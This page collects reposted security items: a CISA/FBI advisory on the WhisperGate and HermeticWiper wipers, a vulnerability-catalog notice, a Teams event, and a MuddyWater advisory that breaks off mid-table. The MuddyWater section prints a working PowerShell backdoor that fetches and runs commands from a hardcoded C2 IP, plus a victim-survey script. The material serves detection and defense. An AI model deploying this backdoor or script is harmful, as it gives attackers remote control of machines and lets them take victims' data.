by Scott Muniz | Feb 26, 2022 | Security, Technology

This article is contributed. See the original author and article here.

Summary

Actions to Take Today:

• Set antivirus and antimalware programs to conduct regular scans.

• Enable strong spam filters to prevent phishing emails from reaching end users.

• Filter network traffic.

• Update software.

• Require multifactor authentication.

Leading up to Russia’s unprovoked attack against Ukraine, threat actors deployed destructive malware against organizations in Ukraine to destroy computer systems and render them inoperable.

- On January 15, 2022, the Microsoft Threat Intelligence Center (MSTIC) disclosed that malware, known as WhisperGate, was being used to target organizations in Ukraine. According to Microsoft, WhisperGate is intended to be destructive and is designed to render targeted devices inoperable.

- On February 23, 2022, several cybersecurity researchers disclosed that malware known as HermeticWiper was being used against organizations in Ukraine. According to SentinelLabs, the malware targets Windows devices, manipulating the master boot record, which results in subsequent boot failure.

Destructive malware can present a direct threat to an organization’s daily operations, impacting the availability of critical assets and data. Further disruptive cyberattacks against organizations in Ukraine are likely to occur and may unintentionally spill over to organizations in other countries. Organizations should increase vigilance and evaluate their capabilities encompassing planning, preparation, detection, and response for such an event.

This joint Cybersecurity Advisory (CSA) between the Cybersecurity and Infrastructure Security Agency (CISA) and Federal Bureau of Investigation (FBI) provides information on WhisperGate and HermeticWiper malware as well as open-source indicators of compromise (IOCs) for organizations to detect and prevent the malware. Additionally, this joint CSA provides recommended guidance and considerations for organizations to address as part of network architecture, security baseline, continuous monitoring, and incident response practices.

Click here for a PDF version of this report.

Technical Details

Threat actors have deployed destructive malware, including both WhisperGate and HermeticWiper, against organizations in Ukraine to destroy computer systems and render them inoperable. Listed below are high-level summaries of campaigns employing the malware. CISA recommends organizations review the resources listed below for more in-depth analysis and see the Mitigation section for best practices on handling destructive malware.

On January 15, 2022, Microsoft announced the identification of a sophisticated malware operation targeting multiple organizations in Ukraine. The malware, known as WhisperGate, has two stages that corrupts a system’s master boot record, displays a fake ransomware note, and encrypts files based on certain file extensions. Note: although a ransomware message is displayed during the attack, Microsoft highlighted that the targeted data is destroyed, and is not recoverable even if a ransom is paid. See Microsoft’s blog on Destructive malware targeting Ukrainian organizations for more information and see the IOCs in table 1.

Table 1: IOCs associated with WhisperGate

On February 23, 2022, cybersecurity researchers disclosed that malware known as HermeticWiper was being used against organizations in Ukraine. According to SentinelLabs, the malware targets Windows devices, manipulating the master boot record and resulting in subsequent boot failure. Note: according to Broadcom, “[HermeticWiper] has some similarities to the earlier WhisperGate wiper attacks against Ukraine, where the wiper was disguised as ransomware.” See the following resources for more information and see the IOCs in table 2 below.

Table 2: IOCs associated with HermeticWiper

| Name |

File Category |

File Hash |

Source |

| Win32/KillDisk.NCV |

Trojan |

912342F1C840A42F6B74132F8A7C4FFE7D40FB77

61B25D11392172E587D8DA3045812A66C3385451

|

ESET research |

| HermeticWiper |

Win32 EXE |

912342f1c840a42f6b74132f8a7c4ffe7d40fb77 |

SentinelLabs

|

| HermeticWiper |

Win32 EXE |

61b25d11392172e587d8da3045812a66c3385451 |

SentinelLabs

|

| RCDATA_DRV_X64 |

ms-compressed |

a952e288a1ead66490b3275a807f52e5 |

SentinelLabs

|

| RCDATA_DRV_X86 |

ms-compressed |

231b3385ac17e41c5bb1b1fcb59599c4 |

SentinelLabs

|

| RCDATA_DRV_XP_X64 |

ms-compressed |

095a1678021b034903c85dd5acb447ad |

SentinelLabs

|

| RCDATA_DRV_XP_X86 |

ms-compressed |

eb845b7a16ed82bd248e395d9852f467 |

SentinelLabs

|

| Trojan.Killdisk |

Trojan.Killdisk |

1bc44eef75779e3ca1eefb8ff5a64807dbc942b1e4a2672d77b9f6928d292591 |

Symantec Threat Hunter Team |

| Trojan.Killdisk |

Trojan.Killdisk |

0385eeab00e946a302b24a91dea4187c1210597b8e17cd9e2230450f5ece21da |

Symantec Threat Hunter Team |

| Trojan.Killdisk |

Trojan.Killdisk |

a64c3e0522fad787b95bfb6a30c3aed1b5786e69e88e023c062ec7e5cebf4d3e |

Symantec Threat Hunter Team |

| Ransomware |

Trojan.Killdisk |

4dc13bb83a16d4ff9865a51b3e4d24112327c526c1392e14d56f20d6f4eaf382 |

Symantec Threat Hunter Team |

Mitigations

Best Practices for Handling Destructive Malware

As previously noted above, destructive malware can present a direct threat to an organization’s daily operations, impacting the availability of critical assets and data. Organizations should increase vigilance and evaluate their capabilities, encompassing planning, preparation, detection, and response, for such an event. This section is focused on the threat of malware using enterprise-scale distributed propagation methods and provides recommended guidance and considerations for an organization to address as part of their network architecture, security baseline, continuous monitoring, and incident response practices.

CISA and the FBI urge all organizations to implement the following recommendations to increase their cyber resilience against this threat.

Potential Distribution Vectors

Destructive malware may use popular communication tools to spread, including worms sent through email and instant messages, Trojan horses dropped from websites, and virus-infected files downloaded from peer-to-peer connections. Malware seeks to exploit existing vulnerabilities on systems for quiet and easy access.

The malware has the capability to target a large scope of systems and can execute across multiple systems throughout a network. As a result, it is important for organizations to assess their environment for atypical channels for malware delivery and/or propagation throughout their systems. Systems to assess include:

- Enterprise applications – particularly those that have the capability to directly interface with and impact multiple hosts and endpoints. Common examples include:

- Patch management systems,

- Asset management systems,

- Remote assistance software (typically used by the corporate help desk),

- Antivirus (AV) software,

- Systems assigned to system and network administrative personnel,

- Centralized backup servers, and

- Centralized file shares.

While not only applicable to malware, threat actors could compromise additional resources to impact the availability of critical data and applications. Common examples include:

- Centralized storage devices

- Potential risk – direct access to partitions and data warehouses.

- Network devices

- Potential risk – capability to inject false routes within the routing table, delete specific routes from the routing table, remove/modify, configuration attributes, or destroy firmware or system binaries—which could isolate or degrade availability of critical network resources.

Best Practices and Planning Strategies

Common strategies can be followed to strengthen an organization’s resilience against destructive malware. Targeted assessment and enforcement of best practices should be employed for enterprise components susceptible to destructive malware.

Communication Flow

- Ensure proper network segmentation.

- Ensure that network-based access control lists (ACLs) are configured to permit server-to-host and host-to-host connectivity via the minimum scope of ports and protocols and that directional flows for connectivity are represented appropriately.

- Communications flow paths should be fully defined, documented, and authorized.

- Increase awareness of systems that can be used as a gateway to pivot (lateral movement) or directly connect to additional endpoints throughout the enterprise.

- Ensure that these systems are contained within restrictive Virtual Local Area Networks (VLANs), with additional segmentation and network access controls.

- Ensure that centralized network and storage devices’ management interfaces reside on restrictive VLANs.

- Layered access control, and

- Device-level access control enforcement – restricting access from only pre-defined VLANs and trusted IP ranges.

Access Control

- For enterprise systems that can directly interface with multiple endpoints:

- Require multifactor authentication for interactive logons.

- Ensure that authorized users are mapped to a specific subset of enterprise personnel.

- If possible, the “Everyone,” “Domain Users,” or the “Authenticated Users” groups should not be permitted the capability to directly access or authenticate to these systems.

- Ensure that unique domain accounts are used and documented for each enterprise application service.

- Context of permissions assigned to these accounts should be fully documented and configured based upon the concept of least privilege.

- Provides an enterprise with the capability to track and monitor specific actions correlating to an application’s assigned service account.

- If possible, do not grant a service account with local or interactive logon permissions.

- Service accounts should be explicitly denied permissions to access network shares and critical data locations.

- Accounts that are used to authenticate to centralized enterprise application servers or devices should not contain elevated permissions on downstream systems and resources throughout the enterprise.

- Continuously review centralized file share ACLs and assigned permissions.

- Restrict Write/Modify/Full Control permissions when possible.

Monitoring

- Audit and review security logs for anomalous references to enterprise-level administrative (privileged) and service accounts.

- Failed logon attempts,

- File share access, and

- Interactive logons via a remote session.

- Review network flow data for signs of anomalous activity, including:

- Connections using ports that do not correlate to the standard communications flow associated with an application,

- Activity correlating to port scanning or enumeration, and

- Repeated connections using ports that can be used for command and control purposes.

- Ensure that network devices log and audit all configuration changes.

- Continually review network device configurations and rule sets to ensure that communications flows are restricted to the authorized subset of rules.

File Distribution

- When deploying patches or AV signatures throughout an enterprise, stage the distributions to include a specific grouping of systems (staggered over a pre-defined period).

- This action can minimize the overall impact in the event that an enterprise patch management or AV system is leveraged as a distribution vector for a malicious payload.

- Monitor and assess the integrity of patches and AV signatures that are distributed throughout the enterprise.

- Ensure updates are received only from trusted sources,

- Perform file and data integrity checks, and

- Monitor and audit – as related to the data that is distributed from an enterprise application.

System and Application Hardening

- Ensure robust vulnerability management and patching practices are in place.

- CISA maintains a living catalog of known exploited vulnerabilities that carry significant risk to federal agencies as well as public and private sectors entities. In addition to thoroughly testing and implementing vendor patches in a timely—and, if possible, automated— manner, organizations should ensure patching of the vulnerabilities CISA includes in this catalog.

- Ensure that the underlying operating system (OS) and dependencies (e.g., Internet Information Services [IIS], Apache, Structured Query Language [SQL]) supporting an application are configured and hardened based upon industry-standard best practice recommendations. Implement application-level security controls based on best practice guidance provided by the vendor. Common recommendations include:

- Use role-based access control,

- Prevent end-user capabilities to bypass application-level security controls,

- For example, do not allow users to disable AV on local workstations.

- Remove, or disable unnecessary or unused features or packages, and

- Implement robust application logging and auditing.

Recovery and Reconstitution Planning

A business impact analysis (BIA) is a key component of contingency planning and preparation. The overall output of a BIA will provide an organization with two key components (as related to critical mission/business operations):

- Characterization and classification of system components, and

- Interdependencies.

Based upon the identification of an organization’s mission critical assets (and their associated interdependencies), in the event that an organization is impacted by destructive malware, recovery and reconstitution efforts should be considered.

To plan for this scenario, an organization should address the availability and accessibility for the following resources (and should include the scope of these items within incident response exercises and scenarios):

- Comprehensive inventory of all mission critical systems and applications:

- Versioning information,

- System/application dependencies,

- System partitioning/storage configuration and connectivity, and

- Asset owners/points of contact.

- Contact information for all essential personnel within the organization,

- Secure communications channel for recovery teams,

- Contact information for external organizational-dependent resources:

- Communication providers,

- Vendors (hardware/software), and

- Outreach partners/external stakeholders

- Service contract numbers – for engaging vendor support,

- Organizational procurement points of contact,

- Optical disc image (ISO)/image files for baseline restoration of critical systems and applications:

- OS installation media,

- Service packs/patches,

- Firmware, and

- Application software installation packages.

- Licensing/activation keys for OS and dependent applications,

- Enterprise network topology and architecture diagrams,

- System and application documentation,

- Hard copies of operational checklists and playbooks,

- System and application configuration backup files,

- Data backup files (full/differential),

- System and application security baseline and hardening checklists/guidelines, and

- System and application integrity test and acceptance checklists.

Incident Response

Victims of a destructive malware attacks should immediately focus on containment to reduce the scope of affected systems. Strategies for containment include:

- Determining a vector common to all systems experiencing anomalous behavior (or having been rendered unavailable)—from which a malicious payload could have been delivered:

- Centralized enterprise application,

- Centralized file share (for which the identified systems were mapped or had access),

- Privileged user account common to the identified systems,

- Network segment or boundary, and

- Common Domain Name System (DNS) server for name resolution.

- Based upon the determination of a likely distribution vector, additional mitigation controls can be enforced to further minimize impact:

- Implement network-based ACLs to deny the identified application(s) the capability to directly communicate with additional systems,

- Provides an immediate capability to isolate and sandbox specific systems or resources.

- Implement null network routes for specific IP addresses (or IP ranges) from which the payload may be distributed,

- An organization’s internal DNS can also be leveraged for this task, as a null pointer record could be added within a DNS zone for an identified server or application.

- Readily disable access for suspected user or service account(s), and

- For suspect file shares (which may be hosting the infection vector), remove access or disable the share path from being accessed by additional systems.

- Be prepared to, if necessary, reset all passwords and tickets within directories (e.g., changing golden/silver tickets).

As related to incident response and incident handling, organizations are encouraged to report incidents to the FBI and CISA (see the Contact section below) and to preserve forensic data for use in internal investigation of the incident or for possible law enforcement purposes. See Technical Approaches to Uncovering and Remediating Malicious Activity for more information.

Contact Information

To report suspicious or criminal activity related to information found in this Joint Cybersecurity Advisory, contact your local FBI field office at www.fbi.gov/contact-us/field-offices, or the FBI’s 24/7 Cyber Watch (CyWatch) at (855) 292-3937 or by email at CyWatch@fbi.gov. When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. To request incident response resources or technical assistance related to these threats, contact CISA at Central@cisa.gov.

Resources

Revisions

February 26, 2022: Initial Revision

This product is provided subject to this Notification and this Privacy & Use policy.

by Scott Muniz | Feb 25, 2022 | Security, Technology

This article is contributed. See the original author and article here.

CISA has added four new vulnerabilities to its Known Exploited Vulnerabilities Catalog, based on evidence that threat actors are actively exploiting the vulnerabilities listed in the table below. These types of vulnerabilities are a frequent attack vector for malicious cyber actors of all types and pose significant risk to the federal enterprise.

| CVE ID |

Vulnerability Name |

Due Date |

| CVE-2022-24682 |

Zimbra Webmail Cross-Site Scripting Vulnerability |

3/11/2022 |

| CVE-2017-8570 |

Microsoft Office Remote Code Execution |

8/25/2022 |

| CVE-2017-0222 |

Microsoft Internet Explorer Remote Code Execution |

8/25/2022 |

| CVE-2014-6352 |

Microsoft Windows Code Injection Vulnerability |

8/25/2022 |

Binding Operational Directive (BOD) 22-01: Reducing the Significant Risk of Known Exploited Vulnerabilities established the Known Exploited Vulnerabilities Catalog as a living list of known CVEs that carry significant risk to the federal enterprise. BOD 22-01 requires FCEB agencies to remediate identified vulnerabilities by the due date to protect FCEB networks against active threats. See the BOD 22-01 Fact Sheet for more information.

Although BOD 22-01 only applies to FCEB agencies, CISA strongly urges all organizations to reduce their exposure to cyberattacks by prioritizing timely remediation of Catalog vulnerabilities as part of their vulnerability management practice. CISA will continue to add vulnerabilities to the Catalog that meet the meet the specified criteria.

by Contributed | Feb 25, 2022 | Technology

This article is contributed. See the original author and article here.

How does using Microsoft Teams everyday make you feel? Does it improve your work? Impede it? Whether you are using Teams simply for 1:1 chat or for all your various collaboration throughout the day, we want to hear from you, the good, bad, and ugly.

Join us for an open-ended one hour session, where Federal Customer Success Managers, Abby and Kyren, will create a space to gain a better understanding of where the pain points are in our technology, as well as uncover opportunities to connect Federal organizations to the right resources. There will be no recording. Consider this your first relationship management session for Teams! You can register at : aka.ms/ModernWork4Gov

by Scott Muniz | Feb 24, 2022 | Security, Technology

This article is contributed. See the original author and article here.

CISA, the Federal Bureau of Investigation (FBI), U.S. Cyber Command Cyber National Mission Force (CNMF), the United Kingdom’s National Cyber Security Centre (NCSC-UK), and the National Security Agency (NSA) have issued a joint Cybersecurity Advisory (CSA) detailing malicious cyber operations by Iranian government-sponsored advanced persistent threat (APT) actors known as MuddyWater.

MuddyWater is conducting cyber espionage and other malicious cyber operations as part of Iran’s Ministry of Intelligence and Security (MOIS), targeting a range of government and private-sector organizations across sectors—including telecommunications, defense, local government, and oil and natural gas—in Asia, Africa, Europe, and North America.

CISA encourages users and administrators to review the joint CSA: Iranian Government-Sponsored Actors Conduct Cyber Operations Against Global Government and Commercial Networks. For additional information on Iranian cyber threats, see CISA’s Iran Cyber Threat Overview and Advisories webpage.

![Iranian Government-Sponsored Actors Conduct Cyber Operations Against Global Government and Commercial Networks]()

by Scott Muniz | Feb 24, 2022 | Security, Technology

This article is contributed. See the original author and article here.

Summary

Actions to Take Today to Protect Against Malicious Activity

* Search for indicators of compromise.

* Use antivirus software.

* Patch all systems.

* Prioritize patching known exploited vulnerabilities.

* Train users to recognize and report phishing attempts.

* Use multi-factor authentication.

Note: this advisory uses the MITRE Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK®) framework, version 10. See the ATT&CK for Enterprise for all referenced threat actor tactics and techniques.

The Federal Bureau of Investigation (FBI), the Cybersecurity and Infrastructure Security Agency (CISA), the U.S. Cyber Command Cyber National Mission Force (CNMF), and the United Kingdom’s National Cyber Security Centre (NCSC-UK) have observed a group of Iranian government-sponsored advanced persistent threat (APT) actors, known as MuddyWater, conducting cyber espionage and other malicious cyber operations targeting a range of government and private-sector organizations across sectors—including telecommunications, defense, local government, and oil and natural gas—in Asia, Africa, Europe, and North America. Note: MuddyWater is also known as Earth Vetala, MERCURY, Static Kitten, Seedworm, and TEMP.Zagros.

MuddyWater is a subordinate element within the Iranian Ministry of Intelligence and Security (MOIS).[1] This APT group has conducted broad cyber campaigns in support of MOIS objectives since approximately 2018. MuddyWater actors are positioned both to provide stolen data and accesses to the Iranian government and to share these with other malicious cyber actors.

MuddyWater actors are known to exploit publicly reported vulnerabilities and use open-source tools and strategies to gain access to sensitive data on victims’ systems and deploy ransomware. These actors also maintain persistence on victim networks via tactics such as side-loading dynamic link libraries (DLLs)—to trick legitimate programs into running malware—and obfuscating PowerShell scripts to hide command and control (C2) functions. FBI, CISA, CNMF, and NCSC-UK have observed MuddyWater actors recently using various malware—variants of PowGoop, Small Sieve, Canopy (also known as Starwhale), Mori, and POWERSTATS—along with other tools as part of their malicious activity.

This advisory provides observed tactics, techniques, and procedures (TTPs); malware; and indicators of compromise (IOCs) associated with this Iranian government-sponsored APT activity to aid organizations in the identification of malicious activity against sensitive networks.

FBI, CISA, CNMF, NCSC-UK, and the National Security Agency (NSA) recommend organizations apply the mitigations in this advisory and review the following resources for additional information. Note: also see the Additional Resources section.

Click here for a PDF version of this report.

Technical Details

FBI, CISA, CNMF, and NCSC-UK have observed the Iranian government-sponsored MuddyWater APT group employing spearphishing, exploiting publicly known vulnerabilities, and leveraging multiple open-source tools to gain access to sensitive government and commercial networks.

As part of its spearphishing campaign, MuddyWater attempts to coax their targeted victim into downloading ZIP files, containing either an Excel file with a malicious macro that communicates with the actor’s C2 server or a PDF file that drops a malicious file to the victim’s network [T1566.001, T1204.002]. MuddyWater actors also use techniques such as side-loading DLLs [T1574.002] to trick legitimate programs into running malware and obfuscating PowerShell scripts [T1059.001] to hide C2 functions [T1027] (see the PowGoop section for more information).

Additionally, the group uses multiple malware sets—including PowGoop, Small Sieve, Canopy/Starwhale, Mori, and POWERSTATS—for loading malware, backdoor access, persistence [TA0003], and exfiltration [TA0010]. See below for descriptions of some of these malware sets, including newer tools or variants to the group’s suite. Additionally, see Malware Analysis Report MAR-10369127.r1.v1: MuddyWater for further details.

PowGoop

MuddyWater actors use new variants of PowGoop malware as their main loader in malicious operations; it consists of a DLL loader and a PowerShell-based downloader. The malicious file impersonates a legitimate file that is signed as a Google Update executable file.

According to samples of PowGoop analyzed by CISA and CNMF, PowGoop consists of three components:

- A DLL file renamed as a legitimate filename,

Goopdate.dll, to enable the DLL side-loading technique [T1574.002]. The DLL file is contained within an executable, GoogleUpdate.exe.

- A PowerShell script, obfuscated as a .dat file,

goopdate.dat, used to decrypt and run a second obfuscated PowerShell script, config.txt [T1059.001].

config.txt, an encoded, obfuscated PowerShell script containing a beacon to a hardcoded IP address.

These components retrieve encrypted commands from a C2 server. The DLL file hides communications with MuddyWater C2 servers by executing with the Google Update service.





Small Sieve

According to a sample analyzed by NCSC-UK, Small Sieve is a simple Python [T1059.006] backdoor distributed using a Nullsoft Scriptable Install System (NSIS) installer, gram_app.exe. The NSIS installs the Python backdoor, index.exe, and adds it as a registry run key [T1547.001], enabling persistence [TA0003].

MuddyWater disguises malicious executables and uses filenames and Registry key names associated with Microsoft’s Windows Defender to avoid detection during casual inspection. The APT group has also used variations of Microsoft (e.g., “Microsift”) and Outlook in its filenames associated with Small Sieve [T1036.005].

Small Sieve provides basic functionality required to maintain and expand a foothold in victim infrastructure and avoid detection [TA0005] by using custom string and traffic obfuscation schemes together with the Telegram Bot application programming interface (API). Specifically, Small Sieve’s beacons and taskings are performed using Telegram API over Hypertext Transfer Protocol Secure (HTTPS) [T1071.001], and the tasking and beaconing data is obfuscated through a hex byte swapping encoding scheme combined with an obfuscated Base64 function [T1027], T1132.002].

Note: cybersecurity agencies in the United Kingdom and the United States attribute Small Sieve to MuddyWater with high confidence.

See Appendix B for further analysis of Small Sieve malware.

Canopy

MuddyWater also uses Canopy/Starwhale malware, likely distributed via spearphishing emails with targeted attachments [T1566.001]. According to two Canopy/Starwhale samples analyzed by CISA, Canopy uses Windows Script File (.wsf) scripts distributed by a malicious Excel file. Note: the cybersecurity agencies of the United Kingdom and the United States attribute these malware samples to MuddyWater with high confidence.

In the samples CISA analyzed, a malicious Excel file, Cooperation terms.xls, contained macros written in Visual Basic for Applications (VBA) and two encoded Windows Script Files. When the victim opens the Excel file, they receive a prompt to enable macros [T1204.002]. Once this occurs, the macros are executed, decoding and installing the two embedded Windows Script Files.

The first .wsf is installed in the current user startup folder [T1547.001] for persistence. The file contains hexadecimal (hex)-encoded strings that have been reshuffled [T1027]. The file executes a command to run the second .wsf.

The second .wsf also contains hex-encoded strings that have been reshuffled. This file collects [TA0035] the victim system’s IP address, computer name, and username [T1005]. The collected data is then hex-encoded and sent to an adversary-controlled IP address, http[:]88.119.170[.]124, via an HTTP POST request [T1041].

Mori

MuddyWater also uses the Mori backdoor that uses Domain Name System tunneling to communicate with the group’s C2 infrastructure [T1572].

According to one sample analyzed by CISA, FML.dll, Mori uses a DLL written in C++ that is executed with regsvr32.exe with export DllRegisterServer; this DLL appears to be a component to another program. FML.dll contains approximately 200MB of junk data [T1001.001] in a resource directory 205, number 105. Upon execution, FML.dll creates a mutex, 0x50504060, and performs the following tasks:

- Deletes the file

FILENAME.old and deletes file by registry value. The filename is the DLL file with a .old extension.

- Resolves networking APIs from strings that are ADD-encrypted with the key

0x05.

- Uses Base64 and Java Script Object Notation (JSON) based on certain key values passed to the JSON library functions. It appears likely that JSON is used to serialize C2 commands and/or their results.

- Communicates using HTTP over either IPv4 or IPv6, depending on the value of an unidentified flag, for C2 [T1071.001].

- Reads and/or writes data from the following Registry Keys,

HKLMSoftwareNFCIPA and HKLMSoftwareNFC(Default).

POWERSTATS

This group is also known to use the POWERSTATS backdoor, which runs PowerShell scripts to maintain persistent access to the victim systems [T1059.001].

CNMF has posted samples further detailing the different parts of MuddyWater’s new suite of tools— along with JavaScript files used to establish connections back to malicious infrastructure—to the malware aggregation tool and repository, Virus Total. Network operators who identify multiple instances of the tools on the same network should investigate further as this may indicate the presence of an Iranian malicious cyber actor.

MuddyWater actors are also known to exploit unpatched vulnerabilities as part of their targeted operations. FBI, CISA, CNMF, and NCSC-UK have observed this APT group recently exploiting the Microsoft Netlogon elevation of privilege vulnerability (CVE-2020-1472) and the Microsoft Exchange memory corruption vulnerability (CVE-2020-0688). See CISA’s Known Exploited Vulnerabilities Catalog for additional vulnerabilities with known exploits and joint Cybersecurity Advisory: Iranian Government-Sponsored APT Cyber Actors Exploiting Microsoft Exchange and Fortinet Vulnerabilities for additional Iranian APT group-specific vulnerability exploits.

Survey Script

The following script is an example of a survey script used by MuddyWater to enumerate information about victim computers. It queries the Windows Management Instrumentation (WMI) service to obtain information about the compromised machine to generate a string, with these fields separated by a delimiter (e.g., ;; in this sample). The produced string is usually encoded by the MuddyWater implant and sent to an adversary-controlled IP address.

$O = Get-WmiObject Win32_OperatingSystem;$S = $O.Name;$S += “;;”;$ips = “”;Get-WmiObject Win32_NetworkAdapterConfiguration -Filter “IPEnabled=True” | % {$ips = $ips + “, ” + $_.IPAddress[0]};$S += $ips.substring(1);$S += “;;”;$S += $O.OSArchitecture;$S += “;;”;$S += [System.Net.DNS]::GetHostByName(”).HostName;$S += “;;”;$S += ((Get-WmiObject Win32_ComputerSystem).Domain);$S += “;;”;$S += $env:UserName;$S += “;;”;$AntiVirusProducts = Get-WmiObject -Namespace “rootSecurityCenter2” -Class AntiVirusProduct -ComputerName $env:computername;$resAnti = @();foreach($AntiVirusProduct in $AntiVirusProducts){$resAnti += $AntiVirusProduct.displayName};$S += $resAnti;echo $S;

Newly Identified PowerShell Backdoor

The newly identified PowerShell backdoor used by MuddyWater below uses a single-byte Exclusive-OR (XOR) to encrypt communications with the key 0x02 to adversary-controlled infrastructure. The script is lightweight in functionality and uses the InvokeScript method to execute responses received from the adversary.

function encode($txt,$key){$enByte = [Text.Encoding]::UTF8.GetBytes($txt);for($i=0; $i -lt $enByte.count ; $i++){$enByte[$i] = $enByte[$i] -bxor $key;}$encodetxt = [Convert]::ToBase64String($enByte);return $encodetxt;}function decode($txt,$key){$enByte = [System.Convert]::FromBase64String($txt);for($i=0; $i -lt $enByte.count ; $i++){$enByte[$i] = $enByte[$i] -bxor $key;}$dtxt = [System.Text.Encoding]::UTF8.GetString($enByte);return $dtxt;}$global:tt=20;while($true){try{$w = [System.Net.HttpWebRequest]::Create(‘http://95.181.161.49:80/index.php?id=<victim identifier>’);$w.proxy = [Net.WebRequest]::GetSystemWebProxy();$r=(New-Object System.IO.StreamReader($w.GetResponse().GetResponseStream())).ReadToEnd();if($r.Length -gt 0){$res=[string]$ExecutionContext.InvokeCommand.InvokeScript(( decode $r 2));$wr = [System.Net.HttpWebRequest]::Create(‘http://95.181.161.49:80/index.php?id=<victim identifier>’);$wr.proxy = [Net.WebRequest]::GetSystemWebProxy();$wr.Headers.Add(‘cookie’,(encode $res 2));$wr.GetResponse().GetResponseStream();}}catch {}Start-Sleep -Seconds $global:tt;}

MITRE ATT&CK Techniques

MuddyWater uses the ATT&CK techniques listed in table 1.

Table 1: MuddyWater ATT&CK Techniques[2]

| Technique Title |

ID |

Use |

| Reconnaissance |

| Gather Victim Identity Information: Email Addresses |

T1589.002 |

MuddyWater has specifically targeted government agency employees with spearphishing emails. |

| Resource Development |

| Acquire Infrastructure: Web Services |

T1583.006 |

MuddyWater has used file sharing services including OneHub to distribute tools. |

| Obtain Capabilities: Tool |

T1588.002 |

MuddyWater has made use of legitimate tools ConnectWise and RemoteUtilities for access to target environments. |

| Initial Access |

| Phishing: Spearphishing Attachment |

T1566.001 |

MuddyWater has compromised third parties and used compromised accounts to send spearphishing emails with targeted attachments. |

| Phishing: Spearphishing Link |

T1566.002 |

MuddyWater has sent targeted spearphishing emails with malicious links. |

| Execution |

| Windows Management Instrumentation |

T1047 |

MuddyWater has used malware that leveraged Windows Management Instrumentation for execution and querying host information. |

| Command and Scripting Interpreter: PowerShell |

T1059.001 |

MuddyWater has used PowerShell for execution. |

| Command and Scripting Interpreter: Windows Command Shell |

1059.003 |

MuddyWater has used a custom tool for creating reverse shells. |

| Command and Scripting Interpreter: Visual Basic |

T1059.005 |

MuddyWater has used Virtual Basic Script (VBS) files to execute its POWERSTATS payload, as well as macros. |

| Command and Scripting Interpreter: Python |

T1059.006 |

MuddyWater has used developed tools in Python including Out1. |

| Command and Scripting Interpreter: JavaScript |

T1059.007 |

MuddyWater has used JavaScript files to execute its POWERSTATS payload. |

| Exploitation for Client Execution |

T1203 |

MuddyWater has exploited the Office vulnerability CVE-2017-0199 for execution. |

| User Execution: Malicious Link |

T1204.001 |

MuddyWater has distributed URLs in phishing emails that link to lure documents. |

| User Execution: Malicious File |

T1204.002 |

MuddyWater has attempted to get users to enable macros and launch malicious Microsoft Word documents delivered via spearphishing emails. |

| Inter-Process Communication: Component Object Model |

T1559.001 |

MuddyWater has used malware that has the capability to execute malicious code via COM, DCOM, and Outlook. |

| Inter-Process Communication: Dynamic Data Exchange |

T1559.002 |

MuddyWater has used malware that can execute PowerShell scripts via Dynamic Data Exchange. |

| Persistence |

| Scheduled Task/Job: Scheduled Task |

T1053.005 |

MuddyWater has used scheduled tasks to establish persistence. |

| Office Application Startup: Office Template Macros |

T1137.001 |

MuddyWater has used a Word Template, Normal.dotm, for persistence. |

| Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder |

T1547.001 |

MuddyWater has added Registry Run key KCUSoftwareMicrosoftWindowsCurrentVersionRunSystemTextEncoding to establish persistence. |

| Privilege Escalation |

| Abuse Elevation Control Mechanism: Bypass User Account Control |

T1548.002 |

MuddyWater uses various techniques to bypass user account control. |

| Credentials from Password Stores |

T1555 |

MuddyWater has performed credential dumping with LaZagne and other tools, including by dumping passwords saved in victim email. |

| Credentials from Web Browsers |

T1555.003

|

MuddyWater has run tools including Browser64 to steal passwords saved in victim web browsers. |

| Defense Evasion |

| Obfuscated Files or Information |

T1027 |

MuddyWater has used Daniel Bohannon’s Invoke-Obfuscation framework and obfuscated PowerShell scripts. The group has also used other obfuscation methods, including Base64 obfuscation of VBScripts and PowerShell commands. |

| Steganography |

T1027.003 |

MuddyWater has stored obfuscated JavaScript code in an image file named temp.jpg. |

| Compile After Delivery |

T1027.004 |

MuddyWater has used the .NET csc.exe tool to compile executables from downloaded C# code. |

| Masquerading: Match Legitimate Name or Location |

T1036.005 |

MuddyWater has disguised malicious executables and used filenames and Registry key names associated with Windows Defender. E.g., Small Sieve uses variations of Microsoft (Microsift) and Outlook in its filenames to attempt to avoid detection during casual inspection. |

| Deobfuscate/Decode Files or Information |

T1140

|

MuddyWater decoded Base64-encoded PowerShell commands using a VBS file. |

| Signed Binary Proxy Execution: CMSTP |

T1218.003

|

MuddyWater has used CMSTP.exe and a malicious .INF file to execute its POWERSTATS payload. |

| Signed Binary Proxy Execution: Mshta |

T1218.005 |

MuddyWater has used mshta.exe to execute its POWERSTATS payload and to pass a PowerShell one-liner for execution. |

| Signed Binary Proxy Execution: Rundll32 |

T1218.011 |

MuddyWater has used malware that leveraged rundll32.exe in a Registry Run key to execute a .dll. |

| Execution Guardrails |

T1480 |

The Small Sieve payload used by MuddyWater will only execute correctly if the word “Platypus” is passed to it on the command line. |

| Impair Defenses: Disable or Modify Tools |

